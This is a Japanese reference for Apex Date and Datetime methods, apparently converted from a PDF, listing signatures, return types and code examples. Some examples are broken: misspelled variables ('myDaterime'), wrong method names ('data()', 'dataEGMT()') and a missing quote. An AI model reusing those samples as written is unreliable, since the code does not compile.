**型**: [Date](#page-2215-0)

# 例

**次の例は、いくつかのロケールで機能します。**

<span id="page-2223-0"></span>date mydate = date.parse( $'12/27/2009'$ );

### **today()**

**現在の日付を現在のユーザのタイムゾーンで返します。**

# 署名

public static Date today()

### 戻り値

<span id="page-2223-1"></span>**型**: [Date](#page-2215-0)

### **toStartOfMonth()**

**メソッドをコールした日付の月の最初の日を返します。**

# 署名

public Date toStartOfMonth()

# 戻り値

**型**: [Date](#page-2215-0)

# 例

```
date myDate = date.newInstance(1987, 12, 17);
date firstDate = myDate.toStartOfMonth();
date expectedDate = date.newInstance(1987, 12, 1);
system.assertEquals(expectedDate, firstDate);
```
### **toStartOfWeek()**

**コンテキストユーザのロケールに応じて、メソッドをコールした日付の週の開始日を返します。**

# 署名

```
public Date toStartOfWeek()
```
### 戻り値

**型**: [Date](#page-2215-0)

# 例

**たとえば、アメリカのロケールでは週は日曜日に始まり、ヨーロッパでは月曜日に始まります。次に例を示し ます。**

```
Date myDate = Date.today();
Date weekStart = myDate.toStartofWeek();
```
### **valueOf(stringDate)**

**指定した** string **の値を含む** date **を返します。**

# 署名

public static Date valueOf(String stringDate)

# パラメータ

*stringDate* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Date](#page-2215-0)

# 使用方法

**指定した文字列は、ローカルタイムゾーンの標準の日付形式「**yyyy-MM-dd HH:mm:ss**」を使用する必要がありま す。**

# 例

```
string year = '2008';
string month = '10';
string day = '5';string hour = '12';
string minute = '20';
string second = '20';
string stringDate = year + '-' + month
+ '-' + day + ' ' + hour + ':' +
minute + ':' + second;
Date myDate = date.valueOf(stringDate);
```
### <span id="page-2225-0"></span>**valueOf(fieldValue)**

**指定されたオブジェクトを** date **に変換します。このメソッドを使用して、履歴管理項目の値または** date **値を表 すオブジェクトを変換します。**

# 署名

public static Date valueOf(Object fieldValue)

パラメータ

*fieldValue* **型**: Object

```
戻り値
```
**型**: [Date](#page-2215-0)

### 使用方法

**項目が** date **項目の場合は、**AccountHistory **など、履歴** sObject **の** OldValue **項目または** NewValue **項目でこ のメソッドを使用します。**

メモ: API **バージョン** 33.0 **以前では、**Datetime **を表すオブジェクトを指定して** Date.valueOf **をコール すると、メソッドは時間、分、秒を含む** Date **値を返しました。バージョン** 34.0 **以降では、**Date.valueOf **はオブジェクトを時間情報のない有効な** Date **に変換します。**Datetime **データ型の変数を** Date **に変換 するには、**[Datetime.date](#page-2232-0) **メソッドを使用します。**

### 例

**次の例では、履歴管理項目を** Date **値に変換します。**

```
List<AccountHistory> ahlist = [SELECT Field, OldValue, NewValue FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'MyDate c') {
   Date oldValue = Date.valueOf(ah.OldValue);
    Date newValue = Date.valueOf(ah.NewValue);
 }
}
```
### **year()**

date **の** year **コンポーネントを返します。**

# 署名

public Integer year()

# 戻り値

### **型**: [Integer](#page-2313-0)

# 例

```
date myDate = date.newInstance(1988, 12, 17);
system.assertEquals(1988, myDate.year());
```
# <span id="page-2226-0"></span>Datetime クラス

datetime **プリミティブデータ型のメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

datetime **についての詳細は、[「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

# Datetime メソッド

Datetime **のメソッドは次のとおりです。**

```
このセクションの内容:
  addDays(additionalDays)
  指定した日数を datetime に加算します。
  addHours(additionalHours)
  指定した時間数を datetime に加算します。
  addMinutes(additionalMinutes)
  指定した分数を datetime に加算します。
  addMonths(additionalMonths)
  指定した月数を datetime に追加します。
  addSeconds(additionalSeconds)
  指定した秒数を datetime に加算します。
  addYears(additionalYears)
  指定した年数を datetime に加算します。
  date()
  コンテキストユーザのローカルタイムゾーンで datetime の date コンポーネントを返します。
  dateGMT()
  GMT タイムゾーンで datetime の date コンポーネントを返します。
```
### [day\(\)](#page-2232-2)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** day-of-month **コンポーネントを返します。**

[dayGmt\(\)](#page-2233-0)

GMT **タイムゾーンで** datetime **の** day-of-month **コンポーネントを返します。**

### [dayOfYear\(\)](#page-2233-1)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** day-of-year **コンポーネントを返します。**

### [dayOfYearGmt\(\)](#page-2234-0)

GMT **タイムゾーンで** datetime **の** day-of-year **コンポーネントを返します。**

[format\(\)](#page-2234-1)

**日付をローカルタイムゾーンに変換し、変換した日付をコンテキストユーザのロケールを使用して形式設 定された文字列として返します。タイムゾーンを指定できない場合は、**GMT **が使用されます。**

### [format\(dateFormatString\)](#page-2234-2)

**日付をローカルタイムゾーンに変換し、変換した日付を提供された** Java **の** SimpleDateFormat**を使用して文字 列として返します。タイムゾーンを指定できない場合は、**GMT **が使用されます。**

### [format\(dateFormatString, timezone\)](#page-2235-0)

**日付を指定されたタイムゾーンに変換し、変換した日付を提供された** Java **の** SimpleDateFormat **を使用して文 字列として返します。提供されたタイムゾーンが適切でない場合、**GMT **が使用されます。**

### [formatGmt\(dateFormatString\)](#page-2236-0)

**提供された** Java **の** SimpleDateFormat **と** GMT **タイムゾーンを使用して、**datetime **を文字列として返します。**

[formatLong\(\)](#page-2236-1)

**日付をローカルタイムゾーンに変換し、変換した日付を長い日付形式で返します。**

### [getTime\(\)](#page-2237-0)

**この** datetime **オブジェクトで表された** 1970 **年** 1 **月** 1 **日** 0 **時** 0 **分** 0 **秒** (GMT) **を起点としたミリ秒数を返します。** [hour\(\)](#page-2237-1)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** hour **コンポーネントを返します。**

[hourGmt\(\)](#page-2238-0)

GMT **タイムゾーンで** datetime **の** hour **コンポーネントを返します。**

[isSameDay\(dateToCompare\)](#page-2238-1)

**コンテキストユーザのローカルタイムゾーンで、メソッドをコールした** datetime **と指定された** datetime **が同 じ場合、**true **を返します。**

### [millisecond\(\)](#page-2238-2)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** millisecond **コンポーネントを返します。**

### [millisecondGmt\(\)](#page-2239-0)

GMT **タイムゾーンで** datetime **の** millisecond **コンポーネントを返します。**

### [minute\(\)](#page-2239-1)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** minute **コンポーネントを返します。**

### [minuteGmt\(\)](#page-2240-0)

GMT **タイムゾーンで** datetime **の** minute **コンポーネントを返します。**

#### [month\(\)](#page-2240-1)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** month **コンポーネントを返します** (1 =1 **月**)**。** [monthGmt\(\)](#page-2240-2)

GMT **タイムゾーンで** datetime **の** month **コンポーネントを返します** (1 = 1 **月**)**。**

[newInstance\(milliseconds\)](#page-2241-0)

datetime **を構築し、**1970 **年** 1 **月** 1 **日** 00:00:00 (GMT) **を起点とした指定したミリ秒数を表すように初期化します。**

[newInstance\(date, time\)](#page-2241-1)

**ローカルタイムゾーンの指定された日時から** datetime **を構築します。**

[newInstance\(year, month, day\)](#page-2242-0)

**ローカルタイムゾーンの午前** 0 **時に、指定した年、月** (1 = 1 **月**)**、日の** integer **表現から** datetime **を構築しま す。**

[newInstance\(year, month, day, hour, minute, second\)](#page-2242-1)

**ローカルタイムゾーンで、指定した年、月** (1 = 1 **月**)**、日、時、分、および秒の** integer **表現から** datetime **を構 築します。**

[newInstanceGmt\(date, time\)](#page-2243-0)

GMT **タイムゾーンの指定された日時から** datetime **を構築します。**

[newInstanceGmt\(year, month, date\)](#page-2244-0)

GMT **タイムゾーンの午前** 0 **時に、指定した年、月** (1 = 1 **月**)**、日の** integer **表現から** datetime **を構築します。**

[newInstanceGmt\(year, month, date, hour, minute, second\)](#page-2244-1)

GMT **タイムゾーンで、指定した年、月** (1 = 1 **月**)**、日、時、分、および秒の** integer **表現から** datetime **を構築し ます。**

#### [now\(\)](#page-2245-0)

GMT **カレンダーに基づいて、現在の** datetime **を返します。**

[parse\(datetimeString\)](#page-2245-1)

**ユーザロケールのローカルタイムゾーンおよび形式で指定された文字列で** datetime **を構築します。**

[second\(\)](#page-2246-0)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** second **コンポーネントを返します。**

[secondGmt\(\)](#page-2246-1)

GMT **タイムゾーンで** datetime **の** second **コンポーネントを返します。**

[time\(\)](#page-2247-0)

**コンテキストユーザのローカルタイムゾーンで** datetime **の** time **コンポーネントを返します。**

[timeGmt\(\)](#page-2247-1)

GMT **タイムゾーンで** datetime **の** time **コンポーネントを返します。**

[valueOf\(dateTimeString\)](#page-2247-2)

**指定した文字列の値を含む** datetime **を返します。**

[valueOf\(fieldValue\)](#page-2248-0)

**指定されたオブジェクトを** datetime **に変換します。このメソッドを使用して、履歴管理項目の値または** datetime **値を表すオブジェクトを変換します。**

### [valueOfGmt\(dateTimeString\)](#page-2249-0)

**指定した文字列の値を含む** datetime **を返します。** [year\(\)](#page-2250-0) **コンテキストユーザのローカルタイムゾーンで** datetime **の** year **コンポーネントを返します。** [yearGmt\(\)](#page-2250-1) GMT **タイムゾーンで** datetime **の** year **コンポーネントを返します。**

### <span id="page-2229-0"></span>**addDays(additionalDays)**

**指定した日数を** datetime **に加算します。**

# 署名

public Datetime addDays(Integer additionalDays)

# パラメータ

*additionalDays* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Datetime](#page-2226-0)

# 例

```
Datetime myDateTime = Datetime.newInstance(1960, 2, 17);
Datetime newDateTime = myDateTime.addDays(2);
Datetime expected = Datetime.newInstance(1960, 2, 19);
System.assertEquals(expected, newDateTime);
```
### **addHours(additionalHours)**

**指定した時間数を** datetime **に加算します。**

# 署名

public Datetime addHours(Integer additionalHours)

# パラメータ

*additionalHours* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Datetime](#page-2226-0)

# 例

```
DateTime myDateTime = DateTime.newInstance(1997, 1, 31, 7, 8, 16);
DateTime newDateTime = myDateTime.addHours(3);
DateTime expected = DateTime.newInstance(1997, 1, 31, 10, 8, 16);
System.assertEquals(expected, newDateTime);
```
### <span id="page-2230-0"></span>**addMinutes(additionalMinutes)**

**指定した分数を** datetime **に加算します。**

# 署名

public Datetime addMinutes(Integer additionalMinutes)

# パラメータ

*additionalMinutes* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Datetime](#page-2226-0)

# 例

```
DateTime myDateTime = DateTime.newInstance(1999, 2, 11, 8, 6, 16);
DateTime newDateTime = myDaterime.addMinutes(7);
DateTime expected = DateTime.newInstance(1999, 2, 11, 8, 13, 16);
System.assertEquals(expected, newDateTime);
```
### **addMonths(additionalMonths)**

**指定した月数を** datetime **に追加します。**

# 署名

public Datetime addMonths(Integer additionalMonths)

# パラメータ

*additionalMonths* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Datetime](#page-2226-0)

# 例

```
DateTime myDateTime = DateTime.newInstance(2000, 7, 7, 7, 8, 12);
DateTime newDateTime = myDaterime.addMonths(1);
DateTime expected = DateTime.newInstance(2000, 8, 7, 7, 8, 12);
System.assertEquals(expected, newDateTime);
```
### <span id="page-2231-0"></span>**addSeconds(additionalSeconds)**

**指定した秒数を** datetime **に加算します。**

# 署名

public Datetime addSeconds(Integer additionalSeconds)

# パラメータ

*additionalSeconds* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Datetime](#page-2226-0)

# 例

```
DateTime myDateTime = DateTime.newInstance(2001, 7, 19, 10, 7, 12);
DateTime newDateTime = myDaterime.addSeconds(4);DateTime expected = DateTime.newInstance(2001, 7, 19, 10, 7, 16);
System.assertEquals(expected, newDateTime);
```
### **addYears(additionalYears)**

**指定した年数を** datetime **に加算します。**

# 署名

public Datetime addYears(Integer additionalYears)

# パラメータ

*additionalYears* **型**: [Integer](#page-2313-0)

# 戻り値

**型**: [Datetime](#page-2226-0)
```
DateTime myDateTime = DateTime.newInstance(2009, 12, 17, 13, 6, 6);
DateTime newDateTime = myDateTime.addYears(1);
DateTime expected = DateTime.newInstance(2010, 12, 17, 13, 6, 6);
System.assertEquals(expected, newDateTime);
```
#### **date()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** date **コンポーネントを返します。**

### 署名

public Date date()

### 戻り値

**型**: [Date](#page-2215-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(2006, 3, 16, 12, 6, 13);
Date myDate = myDateTime.data();
Date expected = Date.newInstance(2006, 3, 16);
System.assertEquals(expected, myDate);
```
#### **dateGMT()**

GMT **タイムゾーンで** datetime **の** date **コンポーネントを返します。**

### 署名

public Date dateGMT()

### 戻り値

**型**: [Date](#page-2215-0)

### 例

```
// California local time, PST
DateTime myDateTime = DateTime.newInstance(2006, 3, 16, 23, 0, 0);
Date myDate = myDateTime.dataEGMT();
Date expected = Date.newInstance(2006, 3, 17);
System.assertEquals(expected, myDate);
```
#### **day()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** day-of-month **コンポーネントを返します。**

### 署名

public Integer day()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(1986, 2, 21, 23, 0, 0);
System.assertEquals(21, myDateTime.day());
```
#### **dayGmt()**

GMT **タイムゾーンで** datetime **の** day-of-month **コンポーネントを返します。**

### 署名

public Integer dayGmt()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
// California local time, PST
DateTime myDateTime = DateTime.newInstance(1987, 1, 14, 23, 0, 3);
System.assertEquals(15, myDateTime.dayGMT());
```
#### **dayOfYear()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** day-of-year **コンポーネントを返します。**

署名

public Integer dayOfYear()

#### 戻り値

**型**: [Integer](#page-2313-0)

### 例

**たとえば、**2008 **年** 2 **月** 5 **日午前** 8 **時** 30 **分** 12 **秒は、**day 36 **です。**

```
Datetime myDate = Datetime.newInstance(2008, 2, 5, 8, 30, 12);
system.assertEquals(myDate.dayOfYear(), 36);
```
#### **dayOfYearGmt()**

GMT **タイムゾーンで** datetime **の** day-of-year **コンポーネントを返します。**

### 署名

public Integer dayOfYearGmt()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
// This sample assumes we are in the PST timezone
DateTime myDateTime = DateTime.newInstance(1999, 2, 5, 23, 0, 3);
// January has 31 days + 5 days in February = 36 days
// dayOfYearGmt() adjusts the time zone from the current time zone to GMT
// by adding 8 hours to the PST time zone, so it's 37 days and not 36 days
System.assertEquals(37, myDateTime.dayOfYearGmt());
```
#### **format()**

**日付をローカルタイムゾーンに変換し、変換した日付をコンテキストユーザのロケールを使用して形式設定さ れた文字列として返します。タイムゾーンを指定できない場合は、**GMT **が使用されます。**

### 署名

public String format()

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(1993, 6, 6, 3, 3, 3);
system.assertEquals('6/6/1993 3:03 AM', mydatetime.format());
```
#### **format(dateFormatString)**

**日付をローカルタイムゾーンに変換し、変換した日付を提供された** Java **の** SimpleDateFormat**を使用して文字列と して返します。タイムゾーンを指定できない場合は、**GMT **が使用されます。**

### 署名

public String format(String dateFormatString)

### パラメータ

*dateFormatString* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

### 使用方法

Java **の** SimpleDateFormat **についての詳細は、「**[Java SimpleDateFormat](http://docs.oracle.com/javase/7/docs/api/java/text/SimpleDateFormat.html)**」を参照してください。**

### 例

```
Datetime myDT = Datetime.now();
String myDate = myDT.format('h:mm a');
```
#### **format(dateFormatString, timezone)**

**日付を指定されたタイムゾーンに変換し、変換した日付を提供された** Java **の** SimpleDateFormat **を使用して文字 列として返します。提供されたタイムゾーンが適切でない場合、**GMT **が使用されます。**

## 署名

public String format(String dateFormatString, String timezone)

### パラメータ

*dateFormatString* **型**: [String](#page-2558-0)

#### *timezone*

**型**: [String](#page-2558-0)

*timezone* **引数の有効なタイムゾーン値は、**Java **の**[TimeZone.getAvailableIDs](http://docs.oracle.com/javase/6/docs/api/java/util/TimeZone.html#getAvailableIDs())**メソッドから返されるタイムゾー ンに対応する** Java TimeZone **クラスのタイムゾーンです。**3 **文字の省略名ではなく、タイムゾーンの完全名を 使用することをお勧めします。**

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

Java **の** SimpleDateFormat **についての詳細は、「**[Java SimpleDateFormat](http://docs.oracle.com/javase/7/docs/api/java/text/SimpleDateFormat.html)**」を参照してください。**

**次の例では** format **を使用して、**GMT **日付を** America/New\_York **タイムゾーンに変換し、指定された日付形式を 使用してフォーマットします。**

```
Datetime GMTDate =
 Datetime.newInstanceGmt(2011,6,1,12,1,5);
String strConvertedDate =
 GMTDate.format('MM/dd/yyyy HH:mm:ss',
                 'America/New York');
// Date is converted to
// the new time zone and is adjusted
// for daylight saving time.
System.assertEquals(
  '06/01/2011 08:01:05', strConvertedDate);
```
#### **formatGmt(dateFormatString)**

**提供された** Java **の** SimpleDateFormat **と** GMT **タイムゾーンを使用して、**datetime **を文字列として返します。**

### 署名

public String formatGmt(String dateFormatString)

### パラメータ

*dateFormatString* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

Java **の** SimpleDateFormat **についての詳細は、「**[Java SimpleDateFormat](http://docs.oracle.com/javase/7/docs/api/java/text/SimpleDateFormat.html)**」を参照してください。**

### 例

```
DateTime myDateTime = DateTime.newInstance(1993, 6, 6, 3, 3, 3);
String formatted = myDateTime.formatGMT('EEE, MMM d yyyy HH:mm:ss');
String expected = 'Sun, Jun 6 1993 10:03:03';
System.assertEquals(expected, formatted);
```
#### **formatLong()**

**日付をローカルタイムゾーンに変換し、変換した日付を長い日付形式で返します。**

### 署名

public String formatLong()

**型**: [String](#page-2558-0)

#### 例

```
// Passing local date based on the PST time zone
Datetime dt = DateTime.newInstance(2012,12,28,10,0,0);
// Writes 12/28/2012 10:00:00 AM PST
System.debug('dt.formatLong()=' + dt.formatLong());
```
#### **getTime()**

**この** datetime **オブジェクトで表された** 1970 **年** 1 **月** 1 **日** 0 **時** 0 **分** 0 **秒** (GMT) **を起点としたミリ秒数を返します。**

### 署名

public Long getTime()

#### 戻り値

**型**: [Long](#page-2383-0)

#### 例

```
DateTime dt = DateTime.newInstance(2007, 6, 23, 3, 3, 3);
Long gettime = dt.getTime();
Long expected = 1182592983000L;
System.assertEquals(expected, gettime);
```
#### **hour()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** hour **コンポーネントを返します。**

### 署名

public Integer hour()

#### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(1998, 11, 21, 3, 3, 3);
System.assertEquals(3 , myDateTime.hour());
```
#### **hourGmt()**

GMT **タイムゾーンで** datetime **の** hour **コンポーネントを返します。**

### 署名

public Integer hourGmt()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
// California local time
DateTime myDateTime = DateTime.newInstance(2000, 4, 27, 3, 3, 3);
System.assertEquals(10 , myDateTime.hourGMT());
```
#### **isSameDay(dateToCompare)**

**コンテキストユーザのローカルタイムゾーンで、メソッドをコールした** datetime **と指定された** datetime **が同じ 場合、**true **を返します。**

### 署名

public Boolean isSameDay(Datetime dateToCompare)

### パラメータ

*dateToCompare* **型**: [Datetime](#page-2226-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
datetime myDate = datetime.now();
datetime dueDate =
     datetime.newInstance(2008, 1, 30);
boolean dueNow = myDate.isSameDay(dueDate);
```
### **millisecond()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** millisecond **コンポーネントを返します。**

## 署名

public Integer millisecond()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.now();
system.debug(myDateTime.millisecond());
```
#### **millisecondGmt()**

GMT **タイムゾーンで** datetime **の** millisecond **コンポーネントを返します。**

## 署名

public Integer millisecondGmt()

### 戻り値

#### **型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.now();
system.debug(myDateTime.millisecondGMT());
```
### **minute()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** minute **コンポーネントを返します。**

### 署名

```
public Integer minute()
```
### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(2001, 2, 27, 3, 3, 3);
system.assertEquals(3, myDateTime.minute());
```
#### **minuteGmt()**

GMT **タイムゾーンで** datetime **の** minute **コンポーネントを返します。**

### 署名

```
public Integer minuteGmt()
```
### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(2002, 12, 3, 3, 3, 3);
system.assertEquals(3, myDateTime.minuteGMT());
```
#### **month()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** month **コンポーネントを返します** (1 =1 **月**)**。**

## 署名

public Integer month()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime myDateTime = DateTime.newInstance(2004, 11, 4, 3, 3, 3);
system.assertEquals(11, myDateTime.month());
```
#### **monthGmt()**

GMT **タイムゾーンで** datetime **の** month **コンポーネントを返します** (1 = 1 **月**)**。**

### 署名

public Integer monthGmt()

### 戻り値

**型**: [Integer](#page-2313-0)

```
DateTime myDateTime = DateTime.newInstance(2006, 11, 19, 3, 3, 3);
system.assertEquals(11, myDateTime.monthGMT());
```
#### **newInstance(milliseconds)**

datetime **を構築し、**1970 **年** 1 **月** 1 **日** 00:00:00 (GMT) **を起点とした指定したミリ秒数を表すように初期化します。**

### 署名

public static Datetime newInstance(Long milliseconds)

### パラメータ

*milliseconds* **型**: [Long](#page-2383-0)

### 戻り値

**型**: [Datetime](#page-2226-0)

**日付は** GMT **タイムゾーンで返されます。**

### 例

```
Long longtime = 1341828183000L;
DateTime dt = DateTime.newInstance(longtime);
DateTime expected = DateTime.newInstance(2012, 7, 09, 3, 3, 3);
System.assertEquals(expected, dt);
```
#### **newInstance(date, time)**

**ローカルタイムゾーンの指定された日時から** datetime **を構築します。**

### 署名

public static Datetime newInstance(Date date, Time time)

### パラメータ

*Date*

**型**: [Date](#page-2215-0)

#### *time*

**型**: [Time](#page-2671-0)

### 戻り値

**型**: [Datetime](#page-2226-0)

#### **日付は** GMT **タイムゾーンで返されます。**

#### 例

```
Date myDate = Date.newInstance(2011, 11, 18);
Time myTime = Time.newInstance(3, 3, 3, 0);
DateTime dt = DateTime.newInstance(myDate, myTime);
DateTime expected = DateTime.newInstance(2011, 11, 18, 3, 3, 3);
System.assertEquals(expected, dt);
```
#### **newInstance(year, month, day)**

**ローカルタイムゾーンの午前** 0 **時に、指定した年、月** (1 = 1 **月**)**、日の** integer **表現から** datetime **を構築します。**

#### 署名

public static Datetime newInstance(Integer year, Integer month, Integer day)

#### パラメータ

#### *year*

**型**: [Integer](#page-2313-0)

#### *month*

**型**: [Integer](#page-2313-0)

#### *day*

**型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Datetime](#page-2226-0)

**日付は** GMT **タイムゾーンで返されます。**

#### 例

datetime myDate = datetime.newInstance(2008, 12, 1);

#### **newInstance(year, month, day, hour, minute, second)**

**ローカルタイムゾーンで、指定した年、月** (1 = 1 **月**)**、日、時、分、および秒の** integer **表現から** datetime **を構築 します。**

#### 署名

public static Datetime newInstance(Integer year, Integer month, Integer day, Integer hour, Integer minute, Integer second)

### パラメータ

*year*

**型**: [Integer](#page-2313-0)

*month*

**型**: [Integer](#page-2313-0)

*day*

**型**: [Integer](#page-2313-0)

*hour*

**型**: [Integer](#page-2313-0)

*minute*

**型**: [Integer](#page-2313-0)

*second*

**型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Datetime](#page-2226-0)

**日付は** GMT **タイムゾーンで返されます。**

### 例

Datetime myDate = Datetime.newInstance(2008, 12, 1, 12, 30, 2);

#### **newInstanceGmt(date, time)**

GMT **タイムゾーンの指定された日時から** datetime **を構築します。**

## 署名

public static Datetime newInstanceGmt(Date date, Time time)

### パラメータ

*Date*

**型**: [Date](#page-2215-0)

*time*

**型**: [Time](#page-2671-0)

### 戻り値

**型**: [Datetime](#page-2226-0)

```
Date myDate = Date.newInstance(2013, 11, 12);
Time myTime = Time.newInstance(3, 3, 3, 0);
DateTime dt = DateTime.newInstanceGMT(myDate, myTime);
DateTime expected = DateTime.newInstanceGMT(2013, 11, 12, 3, 3, 3);
System.assertEquals(expected, dt);
```
#### **newInstanceGmt(year, month, date)**

GMT **タイムゾーンの午前** 0 **時に、指定した年、月** (1 = 1 **月**)**、日の** integer **表現から** datetime **を構築します。**

### 署名

```
public static Datetime newInstanceGmt(Integer year, Integer month, Integer date)
```
#### パラメータ

*year*

**型**: [Integer](#page-2313-0)

*month*

**型**: [Integer](#page-2313-0)

#### *Date*

**型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Datetime](#page-2226-0)

#### 例

DateTime dt = DateTime.newInstanceGMT(1996, 3, 22);

#### **newInstanceGmt(year, month, date, hour, minute, second)**

GMT **タイムゾーンで、指定した年、月** (1 = 1 **月**)**、日、時、分、および秒の** integer **表現から** datetime **を構築しま す。**

### 署名

public static Datetime newInstanceGmt(Integer year, Integer month, Integer date, Integer hour, Integer minute, Integer second)

### パラメータ

*year* **型**: [Integer](#page-2313-0)

## *month*

**型**: [Integer](#page-2313-0)

*Date*

**型**: [Integer](#page-2313-0)

*hour*

**型**: [Integer](#page-2313-0)

*minute*

**型**: [Integer](#page-2313-0)

*second*

**型**: [Integer](#page-2313-0)

## 戻り値

**型**: [Datetime](#page-2226-0)

### 例

```
//California local time
DateTime dt = DateTime.newInstanceGMT(1998, 1, 29, 2, 2, 3);
DateTime expected = DateTime.newInstance(1998, 1, 28, 18, 2, 3);
System.assertEquals(expected, dt);
```
### **now()**

```
GMT カレンダーに基づいて、現在の datetime を返します。
```
## 署名

```
public static Datetime now()
```
## 戻り値

#### **型**: [Datetime](#page-2226-0)

**返される** datetime **の形式は** 'MM/DD/YYYY HH:MM PERIOD' **です。**

### 例

datetime myDateTime = datetime.now();

#### **parse(datetimeString)**

**ユーザロケールのローカルタイムゾーンおよび形式で指定された文字列で** datetime **を構築します。**

### 署名

public static Datetime parse(String datetimeString)

### パラメータ

*datetimeString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Datetime](#page-2226-0)

**日付は** GMT **タイムゾーンで返されます。**

### 例

**次の例では** parse **を使用して、英語** (**アメリカ**) **ロケール形式の文字列として渡される日付から** datetime **を作 成します。使用しているロケールによっては、日付文字列の形式を変更する必要があります。**

```
Datetime dt = DateTime.parse('10/14/2011 11:46 AM');
String myDtString = dt.format();
system.assertEquals(myDtString, '10/14/2011 11:46 AM');
```
#### **second()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** second **コンポーネントを返します。**

### 署名

```
public Integer second()
```
### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
DateTime dt = DateTime.newInstanceGMT(1999, 9, 22, 3, 1, 2);
System.assertEquals(2, dt.second());
```
#### **secondGmt()**

GMT **タイムゾーンで** datetime **の** second **コンポーネントを返します。**

### 署名

public Integer secondGmt()

#### 戻り値

**型**: [Integer](#page-2313-0)

```
DateTime dt = DateTime.newInstance(2000, 2, 3, 3, 1, 5);
System.assertEquals(5, dt.secondGMT());
```
#### **time()**

**コンテキストユーザのローカルタイムゾーンで** datetime **の** time **コンポーネントを返します。**

### 署名

public Time time()

### 戻り値

**型**: [Time](#page-2671-0)

### 例

```
DateTime dt = DateTime.newInstance(2002, 11, 21, 0, 2, 2);
Time expected = Time.newInstance(0, 2, 2, 0);
System.assertEquals(expected, dt.time());
```
#### **timeGmt()**

GMT **タイムゾーンで** datetime **の** time **コンポーネントを返します。**

### 署名

public Time timeGmt()

### 戻り値

**型**: [Time](#page-2671-0)

### 例

```
// This sample is based on the PST time zone
DateTime dt = DateTime.newInstance(2004, 1, 27, 4, 1, 2);
Time expected = Time.newInstance(12, 1, 2, 0);
// 8 hours are added to the time to convert it from
// PST to GMT
System.assertEquals(expected, dt.timeGMT());
```
#### **valueOf(dateTimeString)**

**指定した文字列の値を含む** datetime **を返します。**

### 署名

public static Datetime valueOf(String dateTimeString)

### パラメータ

*dateTimeString* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [Datetime](#page-2226-0)

**日付は** GMT **タイムゾーンで返されます。**

### 使用方法

**指定した文字列は、ローカルタイムゾーンの標準の日付形式「**yyyy-MM-dd HH:mm:ss**」を使用する必要がありま す。**

### 例

```
string year = '2008';
string month = '10';
string day = 15';
string hour = '12';
string minute = '20';
string second = '20';
string stringDate = year + '-' + month + '-' + day + ' ' + hour + ':'
    + minute + ':' + second;
Datetime myDate = Datetime.valueOf(stringDate);
```
#### **valueOf(fieldValue)**

**指定されたオブジェクトを** datetime **に変換します。このメソッドを使用して、履歴管理項目の値または** datetime **値を表すオブジェクトを変換します。**

### 署名

public static Datetime valueOf(Object fieldValue)

### パラメータ

*fieldValue* **型**: Object

### 戻り値

**型**: [Datetime](#page-2226-0)

### 使用方法

**項目が** datetime **項目の場合は、**AccountHistory **など、履歴** sObject **の** OldValue **項目または** NewValue **項目 でこのメソッドを使用します。**

### 例

```
List<AccountHistory> ahlist = [SELECT Field, OldValue, NewValue FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'MyDatetime c') {
   Datetime oldValue = Datetime.valueOf(ah.OldValue);
    Datetime newValue = Datetime.valueOf(ah.NewValue);
  }
}
```
#### **valueOfGmt(dateTimeString)**

**指定した文字列の値を含む** datetime **を返します。**

### 署名

public static Datetime valueOfGmt(String dateTimeString)

### パラメータ

*dateTimeString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Datetime](#page-2226-0)

### 使用方法

**指定した文字列は、**GMT **タイムゾーンの標準の日付形式「**yyyy-MM-dd HH:mm:ss**」を使用する必要があります。**

### 例

```
// California locale time
string year = '2009';
string month = '3';
string day = '5';
